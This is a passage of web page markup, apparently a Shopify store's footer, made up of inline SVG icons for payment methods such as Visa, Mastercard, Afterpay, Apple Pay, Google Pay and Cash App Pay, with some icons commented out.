.8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 